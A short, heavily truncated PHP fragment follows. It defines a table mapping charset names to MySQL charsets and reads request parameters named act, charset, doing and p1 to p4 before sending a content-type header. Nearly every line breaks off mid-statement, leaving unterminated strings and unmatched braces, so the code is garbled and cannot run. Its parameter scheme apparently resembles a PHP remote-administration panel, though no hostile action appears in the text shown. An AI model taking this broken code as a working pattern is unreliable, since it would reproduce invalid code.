
/*==============
$charsetdb = array(
'big5' => 'big5',
'cp-866' => 'cp866',
'euc-jp' => 'ujis',
'euc-kr' => 'euckr',
'gbk' => 'gbk',
'iso-8859-1' => 'latin1
'koi8-r' => 'koi8r',
'koi8-u' => 'koi8u',
'utf-8' => 'utf8',
'windows-1252' => 'la
);
$act = isset($P['act']) ? 
$charset = isset($P['cha
$doing = isset($P['doing
for ($i=1;$i<=4;$i++)
${'p'.$i} = isset($P['p'.
}
if (isset($charsetdb[$c
header("content-Type: 
}